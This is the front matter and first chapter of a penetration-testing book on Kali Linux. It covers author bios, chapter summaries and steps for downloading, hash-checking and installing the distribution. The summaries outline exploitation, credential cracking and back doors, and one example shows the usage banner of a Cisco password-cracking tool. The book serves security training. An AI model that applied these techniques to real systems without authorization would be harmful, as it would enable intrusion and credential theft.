Copyright © 2016 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author nor Packt Publishing, and its dealers and distributors will be held liable for any damages caused or alleged to be caused directly or indirectly by this book.
Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.
First published: April 2011
Second edition: April 2014
Third edition: September 2016
Production reference: 1130916
Published by Packt Publishing Ltd.
Livery Place
35 Livery Street
Birmingham B3 2PB, UK.
ISBN 978-1-78588-842-7
Authors
Gerard Johansen
Lee Allen
Tedi Heriyanto
Shakeel Ali
Reviewer
Jack Miller
Commissioning Editor
Kartikey Pandey
Acquisition Editor
Rahul Nair
Content Development Editor
Sanjeet Rao
Technical Editor
Naveenkumar Jain
Copy Editor
Safis Editing
Project Coordinator
Judie Jose
Proofreader
Safis Editing
Indexer
Pratik Shirodkar
Graphics
Disha Haria
Production Coordinator
Shantanu N. Zagade
Cover Work
Shantanu N. Zagade
The content within this book is for educational purposes only. It is designed to help users test their own system against information security threats and protect their IT infrastructure from similar attacks. Packt Publishing and the authors of this book take no responsibility for actions resulting from the inappropriate usage of learning materials contained within this book.
Gerard Johansen is an information security professional with over a decade of experience in areas such as penetration testing, vulnerability management, threat assessment modeling, and incident response. Beginning his information security career as a cybercrime investigator, Gerard has built on that experience while working as a consultant and security analyst for clients and organizations ranging from healthcare to finance. Gerard is a graduate of Norwich Univer sity with a Masters of Science in Information Assurance, and he is a certified information systems security professional.
Gerard is currently employed with an information security consulting firm in the United States focusing on penetration testing and threat assessments. He has also contributed to several online publications focused on various aspects of penetration testing.
Lee Allen is currently working as a security architect at a prominent university. Throughout the years, he has continued his attempts to remain up to date with the latest and greatest developments in the security industry and the security community. He has several industry certifications including the OSWP and has been working in the IT industry for over 15 years.
Lee Allen is the author of Advanced Penetration Testing for Highly-Secured Environments: The Ultimate Security Guide, Packt Publishing.
Tedi Heriyanto is currently working as an information security analyst at a financial institution. He has worked with several well-known institutions in Indonesia and overseas, for designing secure network architecture, deploying and managing enterprise-wide security systems, developing information security policies and procedures, performing various network, web and mobile application penetration testing, and also giving information security trainings. In his spare times, he perseveres to deepen his knowledge and skills in the field of information security. He shares his knowledge in information security field by writing information security books and has written several of them.
Shakeel Ali is a security and risk management consultant at a Fortune 500 company. He is also the key founder of Cipher Storm Ltd., UK. His expertise in the security industry markedly exceeds the standard number of security assessments, audits, compliance, governance, incident response, and forensic projects that he carries out in day-to-day operations. He has also supported the security and research initiatives at CSS Providers SAL. As a senior security evangelist, and having spent endless nights, he provides constant security support to various businesses, fi nancial institutions, educational organizations, and government entities globally. He is an active, independent researcher who writes various articles and white papers and manages Ethical-Hacker.net to provide insights into threat intelligence space. He also regularly participates in BugCon Security Conferences held in Mexico, to highlight the best-of-breed cyber security threats and their solutions from practically driven counter measures.
Jack Miller has been working as a YouTube content creator on the JackkTutorials channel since 2011. Since then he has accumulated over 75,000 subscribers and 8 million video views at the time of writing. On YouTube, he presents video tutorials covering topics such as Kali Linux, Programming, and Hacking and Security. Topics such as the Metasploit Framework, Wireshark, Social Engineering Toolkit, and many more have been explored by him and taught to millions of people around the world.
Alongside YouTube, Jack has also worked on reviews for Packt Publishing for other titles such as Learning Zanti2 for Android Pentesting, Kali Linux CTF Blueprints, and many more. He is beginning to teach online courses on other platforms apart from YouTube to expand his audience and knowledge and to help others learn.
Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www.PacktPub.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at <customercare@packtpub.com> for more details.
At www.PacktPub.com, you can also read a collection of free technical articles, sign up for a range of free newsletters and receive exclusive discounts and offers on Packt books and eBooks.

https://www2.packtpub.com/books/subscription/packtlib
Do you need instant solutions to your IT questions? PacktLib is Packt's online digital book library. Here, you can search, access, and read Packt's entire library of books.
I would like to dedicate this book to my loving family for their kind support throughout the years, especially to my niece, Jennifer, and nephews, Adan and Jason, whose smiles are an inspiration and encouragement in my life; to my brilliant teachers, the ones who turned an ordinary child into this superior, excellent, and extraordinary individual; to a special human, Nguyen Thi Ly (Lily) and to all my friends and colleagues, Amreeta Poran, Li Xiang, KW, Touraj, Armin, Mada, Jester, Rafael, Khaldoun, Niel, Oscar, Serhat, Kenan, Michael, Ursina, Nic, Nicole, Andreina, Amin, Pedro, Juzer, Ronak, Cornel, Marco, Selin, Jenna, Yvonne, Cynthia, May, Corinne, Stefanie, Rio, Jannik, Carmen, Gul Naz, Stella, Patricia, Mikka, Julian, Snow, Matt, Sukhi, Tristan, Srajna, Eljean Desamparado, Asif, Salman, and all those whom I have forgotten to mention here. | ||
| --Shakeel Ali | ||
I would like to dedicate this book to God for the amazing gifts that have been given to me; to my beloved family for their supports all of the years; to my wonderful teachers and mentors for being so patient in teaching and guiding me in the information security field; to my friends and colleagues for having good discussions during our works; to my excellent clients for trusting me and giving me the chance to work with you; and last but not least, I would like to thank you, the reader, who has bought this book and/or e-book. | ||
| --Tedi Heriyanto | ||
In the world of penetration testing, one operating system stands out as the standard for tools. Kali Linux is an operating system that has been designed to provide the penetration tester a flexible platform to perform the panoply of penetration tasks such as enumerating a target, identifying vulnerabilities, and exploiting targets in a networked environment. Taking the technical methods of penetration testing in concert with an industry standard penetration testing methodology along with appropriate planning and objectives allows penetration testers to ascertain the vulnerabilities of a targeted network and deliver guidance for their organizations on appropriate changes to their security infrastructure.
This updated volume of Kali Linux – Assuring Security by Penetration Testing presents a structured method for developing a skill set tailored to the unique nature of penetration testing. What follows is a systematic approach that takes the tools and techniques of penetration testing and combines it with a framework that addresses the tasks related to penetration testing.
Starting off with installing Kali Linux and preparing a testing platform, we will move toward the penetration testing methodologies and frameworks. Next, the preliminary steps of a penetration test are covered. From there, we begin the examination of tools for gathering the open source information about our target networks. Next, we incorporate tools and techniques to gather more detailed information about our target by enumerating ports, detecting operating systems, and identifying services. Building on that information, performing vulnerability assessments will provide a greater depth in understanding potential vulnerabilities on the target network. With this information in hand, we will then discuss leveraging one of the most significant vulnerabilities, people, with an examination of social engineering. With the information we have gathered, we will then exploit our target with the aim of taking control of a system and compromising credentials. Next, we will look at maintaining control of our target network and retrieving data. Finally, we will look at attacking wireless networks to gain access to the internal network. In addition to using the tools in Kali Linux, we will also explore how to use the portable version of Kali Linux—Kali NetHunter.
Throughout this process, we will demonstrate the tools and techniques and their applicability to real-world penetration testing scenarios. In addition, resources for further clarification and direction along with other tools have been presented to address the wide range of situations a penetration tester may find themselves in.
This edition of Kali Linux – Assuring Security by Penetration Testing has been prepared to give the reader, whether a student, security professional, or penetration tester, a roadmap to develop skills and methodologies for use in the challenging world of security testing or for use in their own laboratory. Kali Linux is a powerful tool in the hands of professionals, and this book was developed to allow professionals to see and experience the full extent of what this toolset can do.
Chapter 1, Beginning with Kali Linux, focuses on installing Kali Linux as either a primary operating system, virtual machine, or on removable media. For installation as virtual machine, there will be additional information on the additional features available. After installation, the chapter will discuss additional services such as database and webserver settings that can be configured. Finally, to have a platform to test the skills that will be developed in the coming chapters, the installation of the deliberately vulnerable Linux OS, Metasploitable2 will be discussed.
Chapter 2, Penetration Testing Methodology, explores the various methodologies available to penetration testers. Methodologies such as the OWASP, OSSTM, ISSAF, and WASC-TC set the baseline rules and flow of a penetration test. These methodologies serve the vital function of providing a guideline for penetration testing. The chapter will also differentiate the process of a vulnerability assessment and a penetration test. It will also explore the differences between a white-box and black-box test. Finally, this chapter provides a solid foundation and process for testing a network in a systemic manner.
Chapter 3, Target Scoping, discusses the preliminary activities associated with a penetration test. It will walk you through the critical steps to prepare for a penetration test; gathering client requirements, preparing a test plan, understanding the test boundaries, and clearly defining business objectives. It will also discuss project management techniques to ensure that the penetration test is conducted on schedule.
Chapter 4, Information Gathering, is the first technical step of a penetration test and involves utilizing tools and techniques to gather data about the target. This chapter addresses tools for analyzing DNS records; network routing information and leveraging search engines to identify target e-mail addresses. In addition, a look at leveraging Open Source Intelligence (OSINT) sources and leaked information will be explored.
Chapter 5, Target Discovery, covers the variety of tools available to identify target systems as Kali Linux has a great many tools to gain a more detailed look at the systems that are part of the target network. It will also look at the methods used to identify target operating systems.
Chapter 6, Enumerating Target, discusses the basics of port scanning and one of the gold standard tools for enumerating target hosts, NMAP, because as we move farther along in the penetration testing process, we will explore tools that increase the amount of information we can discover about the target systems. In addition to port discovery, we will put other tools to use to identify SMB, SNMP, and VPN services on our target network.
Chapter 7, Vulnerability Mapping, discusses the types of vulnerability, the vulnerability taxonomy, and the tools that are available, because understanding the role that vulnerability identification and reporting is critical to the penetration testing process. As the chapter progresses, you will be guided through configuring tools to identify vulnerabilities within the target network.
Chapter 8, Social Engineering, examines the tools and techniques available to penetration testers to exploit the vulnerability within the human element because arguably the hardest part of any enterprise to secure is the human element. A great deal of real-world attacks involve social engineering. This chapter will include examining the process of attack and the methods used in social engineering. These will then be combined with tools that can be leveraged in real-world scenarios. Taken in concert, these tools and techniques give the penetration tester an insight into the security around the human element.
Chapter 9, Target Exploitation, looks at the powerful penetration testing tool, Metasploit, following the penetration testing process, we have identified information about our target network. Here is where we put that information to use. Using Metasploit, we will discuss the variety of methods that the penetration tester can leverage against a target network.
Chapter 10, Privilege Escalation, is an exploration of the methods used to compromise credentials. This chapter includes information about how to obtain credentials through network spoofing and sniffing. There is also a good deal dedicated to cracking passwords through a variety of tools.
Chapter 11, Maintaining Access, discusses some of the methods that can be leveraged to maintain control of a compromised system. We will examine the Meterpreter back door in addition to using tunneling tools and configuring web back doors. These techniques allow the penetration tester to maintain access to compromised systems and fly below the radar.
Chapter 12, Wireless Penetration Testing, addresses the unique tools and techniques involved in gaining access to wireless networks. This begins with an overview of the authentication and encryption methods in use by wireless networks. From there, it addresses capturing wireless traffic and the methods utilized to ascertain valid authentication credentials. Finally, once access is obtained, the actions that can be taken as part of an overall penetration test are addressed.
Chapter 13, Kali Nethunter, explores installing Nethunter on compatible Android devices, configuring tools, and real-world examples for use in penetration testing as taking Kali Linux on the road is now easier with the development of Kali Nethunter. This Android operating system allows a penetration tester to leverage the tools of Kali Linux on a portable platform.
Chapter 14, Documentation and Reporting, discusses the different types of report, the contents of different types of report, and finally, how to prepare a presentation of your findings, because reporting the findings of a penetration testing engagement is an often overlooked facet but one that is of paramount importance.
Appendix A, Supplementary Tools, provides some additional tools that may be of use in penetration testing engagements, while there is an in-depth exploration of the tools available in Kali Linux.
Appendix B, Key Resources, provides links to various resources available to further increase the penetration tester's skills and knowledge, while there are a great deal of resources available online that address aspects of penetration testing.
To maximize the demonstrations in this book, you will need to have a computer or other device in which to install Kali Linux, as well as a deliberately vulnerable operating system. For this book, Metasploitable2 and Windows XP Mode were utilized. Both of these are virtual machines that are free to users. In addition, having access to a wireless access point to configure a wireless network will allow you to follow later chapters that address wireless penetration testing.
In this book, you will find a number of text styles that distinguish between different kinds of information. Here are some examples of these styles and an explanation of their meaning.
Code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles are shown as follows: "We can include other contexts through the use of the include directive."
Any command-line input or output is written as follows:
# ./cisco_crack  -h
Usage: ./cisco_crack -p <encrypted password>
       ./cisco_crack <router config file> <output file>
New terms and important words are shown in bold. Words that you see on the screen, for example, in menus or dialog boxes, appear in the text like this: "Select the file by navigating to File | Add Files to find out the SHA1 hash value of a file."
Feedback from our readers is always welcome. Let us know what you think about this book—what you liked or disliked. Reader feedback is important for us as it helps us develop titles that you will really get the most out of.
To send us general feedback, simply e-mail <feedback@packtpub.com>, and mention the book's title in the subject of your message.
If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, see our author guide at www.packtpub.com/authors.
Now that you are the proud owner of a Packt book, we have a number of things to help you to get the most from your purchase.
We also provide you with a PDF file that has color images of the screenshots/diagrams used in this book. The color images will help you better understand the changes in the output. You can download this file from http://www.packtpub.com/sites/default/files/downloads/KaliLinux2AssuringSecuritybyPenetrationTesting_thirdEdition_ColorImages.pdf.
Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you find a mistake in one of our books—maybe a mistake in the text or the code—we would be grateful if you could report this to us. By doing so, you can save other readers from frustration and help us improve subsequent versions of this book. If you find any errata, please report them by visiting http://www.packtpub.com/submit-errata, selecting your book, clicking on the Errata Submission Form link, and entering the details of your errata. Once your errata are verified, your submission will be accepted and the errata will be uploaded to our website or added to any list of existing errata under the Errata section of that title.
To view the previously submitted errata, go to https://www.packtpub.com/books/content/support and enter the name of the book in the search field. The required information will appear under the Errata section.
Piracy of copyrighted material on the Internet is an ongoing problem across all media. At Packt, we take the protection of our copyright and licenses very seriously. If you come across any illegal copies of our works in any form on the Internet, please provide us with the location address or website name immediately so that we can pursue a remedy.
Please contact us at <copyright@packtpub.com> with a link to the suspected pirated material.
We appreciate your help in protecting our authors and our ability to bring you valuable content.
If you have a problem with any aspect of this book, you can contact us at <questions@packtpub.com>, and we will do our best to address the problem.
This chapter will guide you through the wonderful world of Kali Linux v 2.0—a specialized Linux distribution for the purpose of penetration testing. In this chapter, we will cover the following topics:
At the end of this chapter, we will describe how to install additional weapons and how to configure Kali Linux.
Kali Linux (Kali) is a Linux distribution system that was developed with a focus on penetration testing. Previously, Kali Linux was distributed as BackTrack, which itself is a merger between three different live Linux penetration testing distributions: IWHAX, WHOPPIX, and Auditor.
BackTrack is one of the most famous Linux distribution systems, as can be proven by the number of downloads, which reached more than four million as of BackTrack Linux 4.0 pre final.
Kali Linux Version 1.0 was released on March 12, 2013. Five days later, Version 1.0.1 was released, which fixed the USB keyboard issue. In those five days, Kali had been downloaded more than 90,000 times.
An updated version, Kali Linux 2.0, was released on August 11, 2015. This distribution aimed to provide a better end-user experience, while still maintaining the full functionality of the previous versions. One of the major improvements available in Kali Linux 2.0 was moving toward a rolling distribution. This meant that the Kali Linux developers were pulling updated base Linux packages directly as they were updated, giving the user a stable platform that is updated regularly.
The following are the major features of Kali Linux (http://docs.kali.org/introduction/what-is-kali-linux):
Kali Linux contains a number of tools that can be used during the penetration testing process. The penetration testing tools included in Kali Linux can be categorized into the following categories:
To ease the life of a penetration tester, Kali Linux has provided us with a category called Top 10 Security Tools. Based on its name, these are the top 10 security tools commonly used by penetration testers. The tools included in this category are aircrack-ng, burp-suite, hydra, john, maltego, metasploit, nmap, sqlmap, wireshark, and zaproxy.
Besides containing tools that can be used for the penetration testing task, Kali Linux also comes with several tools that you can use for the following:
For the purposes of this book, we are focusing only on Kali Linux's penetration testing tools.
The first thing to do before installing and using Kali Linux is to download it. You can get Kali Linux from the Kali Linux website (http://www.kali.org/downloads/).
On the download page, you can select the official Kali Linux image based on the following items, which are also shown in the next screenshot:

Machine architecture: i386, amd64, armel, and armhf
Image type: ISO image or VMware image
If you want to burn the image to a DVD or install Kali Linux to your machine, you might want to download the ISO image version. However, if you want to use Kali Linux for VMWare, you can use the VMWare image file to speed up the installation and configuration for a virtual environment.
After you have downloaded the image file successfully, you need to compare the SHA1 hash value from the downloaded image with the SHA1 hash value provided on the download page. The purpose of checking the SHA1 value is to ensure the integrity of the downloaded image is preserved. This prevents the user from either installing a corrupt image or an image file that has been maliciously tampered with.
In the Unix/Linux/BSD operating system, you can use the sha1sum command to check the SHA1 hash value of the downloaded image file. Remember that it might take some time to compute the hash value of the Kali Linux image file due to its size. For example, to generate the hash value of the kali-linux-2.0-i386.iso file, the following command is used:
sha1sum kali-linux-2.0-i386.iso
6e5e6390b9d2f6a54bc980f50d6312d9c77bf30b kali-linux-2.0-i386.iso
In the Windows world, there are many tools that can be used to generate the SHA1 hash value; one of them is sha1sum. It is available from http://www.ring.gr.jp/pub/net/gnupg/binary/sha1sum.exe.
We like it because of its small size, and it just works. If you want an alternative tool instead of sha1sum, there is HashMyFiles (http://www.nirsoft.net/utils/hash_my_files.html). HashMyFiles supports MD5, SHA1, CRC32, SHA-256, SHA-384, and SHA-512 hash algorithms.
After you have downloaded HashMyFiles, just run the HashMyFiles and select the file by navigating to File | Add Files to find out the SHA1 hash value of a file. Or, you can press F2 to perform the same function. Then, choose the image file you want.
The following screenshot resembles the SHA1 hash value generated by HashMyFiles for the Kali Linux v 2.0 i386.iso image file:

You need to compare the SHA1 hash value generated by sha1sum, HashMyFiles, or other similar tools with the SHA1 hash value displayed on the Kali Linux download page.
If both the values match, you can go straight to the Using Kali Linux section. However, if they do not match, it means that your image file is broken; you may want to download the file again from an official download mirror. When we run the hash of our downloaded file and compare it to the hash on the website, we see that they match, indicating that the package has been fully downloaded and is complete.
You can use Kali Linux in one of the following ways:
In the following sections, we will briefly describe each of those methods.
If you want to use Kali Linux without installing it first, you can do so by burning the ISO image file to a DVD. After the burn process finishes successfully, boot up your machine with that DVD. You need to make sure that you have set the machine to boot from the DVD.
The advantage of using Kali Linux as a Live DVD is that it is very fast to set up and is very easy to use.
Unfortunately, the Live DVD has several drawbacks; for example, any files or configuration changes will not be saved after the reboot. Additionally, running Kali Linux from the DVD is slow as compared to running Kali Linux from the hard disk because the DVD's reading speed is slower than the hard disk's reading speed.
This method of running Kali is recommended only if you just want to test Kali. However, if you want to work with Kali Linux extensively, we suggest that you install Kali Linux.
To install Kali Linux on your hard disk, you can choose one of the following methods:
You can choose whichever method is suitable for you, but we personally prefer to install Kali Linux on a virtual machine.
Before you install Kali Linux on a physical/real machine, make sure that you install it on an empty hard drive. If your hard drive already has some data on it, that data will be lost during the installation process because the installer will format the hard drive. For the easiest installations, it is recommended that you use the entire hard disk. For more advanced setups, there is the option of installing Kali Linux on a partition of a single logical drive. To do this, you will have to have a primary partition that boots the operating system and another partition for Kali Linux. Take care when doing this because it is easy for the bootable operating system to become corrupted.
The official Kali Linux documentation that describes how to install Kali Linux with the Windows operating system can be found at http://docs.kali.org/installation/dual-boot-kali-with-windows.
There are several tools that can be used to help you perform disk partitioning. In the open source area, the following Linux Live CDs are available:
To use the Linux Live CD, you just need to boot it up and you are ready for disk partitioning. Make sure that you back up your data before you use the Linux Live CD disk-partitioning tool. Even though they are safe for use in our experience, there is nothing wrong with being cautious, especially if you have important data on the hard disk.



After you are done with the disk partitioning (or you just want to use all the hard disk space), you can boot your machine using the Kali Linux Live DVD and select the Install or Graphical install option when you are prompted with the Kali Linux Live CD menu:
After that, you will see an installation window. You need to set up several things during the installation process:


You can also install Kali Linux to a virtual machine environment as a guest operating system. The advantages of this type of installation are that you do not need to prepare a separate physical hard disk partition for the Kali Linux image and can use your existing operating system as is.
We will use VirtualBox (http://www.virtualbox.org) as the virtual machine software. VirtualBox is an open source virtualization software that is available for Windows, Linux, OS X, and Solaris operating systems.
Unfortunately, there is also a disadvantage of running Kali Linux on a virtual machine; it is slower than running Kali Linux on a physical machine.


